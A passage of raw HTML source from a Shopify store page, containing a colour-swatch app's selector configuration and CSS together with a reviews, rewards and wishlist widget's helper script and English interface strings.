    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main,.product-card .product-card-content',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"],.product-card-content .product-title a[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #58468c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #58468c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}






.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
}



.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
/* Product Detail Page */


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #000000;
    background-color: #FFFFFF;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #58468c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #58468c;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}













.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   
   
}



.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/"</script><style></style></div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>



<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.en">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question","no_reviews":"No reviews","review":"review"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.en">
        {"drawer_title":"Our Reviews","drawer_button_title":"Reviews","write_a_review":"Write a review","sort_by":"Sort by:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.en">
        {"shop_reviews":"Shop Reviews","product_reviews":"Product Reviews","search":"Search...","customer_reviews_title":"Customer Reviews","reviews":"Reviews","sort_by":"Sort by:","write_a_review":"Write a review"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.en">
        {"ask_a_question":"Ask a question","sort_by":"Sort by:","write_a_review":"Write a review","filter_by":"Filter","questions_main_title":"Questions","reviews":"Reviews","customer_reviews_title":"Customer Reviews","questions":"Questions"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.en">
        {"slider_title":"Our customers love us","from_reviews":"from {{count}} reviews"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.en">
        {"sign_in":"Sign in","join_now_label":"Join now","launcher_label":"Rewards","join_program":"Join the Loyalty Program to enjoy exclusive rewards!","have_an_account":"Already have an account?","customer_balance":"Your balance:","points_expiration":"Expiration: {{date}}","welcome_to_program":"Welcome to"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.en">
        {"description":"Sign up for exciting bonuses!","join_now_label":"Join now","title":"You are welcome to join our loyalty program!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.en">
        {"description":"Thanks for joining us! We just sent a verification link to <br /> your email. Click on it and get reward!🎁","title":"Verify your account!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.en">
        {"earn_points_on_purchase":"Earn {{points}} {{points_name}} on this purchase.","learn_more":"Learn more","earn_store_credits_on_purchase":"Earn {{store_credits}} store credit on this purchase."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.en">
        {"header_title":"My Wishlists","link_copied_label":"Link copied","sort_low_to_high_price":"Price Low-High","sort_z_to_a_product_title":"Name Z-A","delete_wishlist_button_accessibility_label":"Delete wishlist","sort_hight_to_low_price":"Price High-Low","sort_recently_added":"Recently added","sort_a_to_z_product_title":"Name A-Z","save_wishlist_button_text":"Save my wishlist","social_share_label":"Share:","add_wishlist_button_text":"Add a new list","edit_wishlist_button_accessibility_label":"Edit wishlist","save_wishlist_button_accessibility_label":"Save wishlist","empty_state_title":"Nothing added to wishlist.","add_to_cart_button_label":"Add to cart","show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","browse_products":"Browse products","sort_by":"Sort by:","filter_by":"Filter by:","filter_all":"All","filter_available":"Available"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.en">
        {"show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","edit_wishlist_button_accessibility_label":"Edit wishlist","title":"Shared wishlists","save_wishlist_button_accessibility_label":"Save wishlist","delete_wishlist_button_accessibility_label":"Delete wishlist","empty_state_title":"Nothing added to wishlist.","browse_products":"Browse products","add_to_cart_button_label":"Add to cart"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.en">
        {"drawer_button_label":"Wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.en">
        {"save_wishlist_button_text":"Save my wishlist","subscribe_for_newsletter":"Receive price drop and restock updates"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.en">
        {"remove_from_wishlist_button_accessibility_label":"Remove from wishlist","add_to_wishlist_button_accessibility_label":"Add to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.en">
        {"add_to_wishlist_button_accessibility_label":"Add to wishlist","remove_from_wishlist_button_accessibility_label":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.en">
        {"add_to_wishlist_button_text":"Add to wishlist","remove_from_wishlist_button_text":"Remove from wishlist","added_to_wishlist_button_text":"Added to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.en">
        {"open_wishlist_page_button_accessibility_label":"Go to wishlist page"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.en">
        {"view_on_instagram":"View on Instagram","shop_it":"SHOP IT","prev":"Prev","next":"Next","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.en">
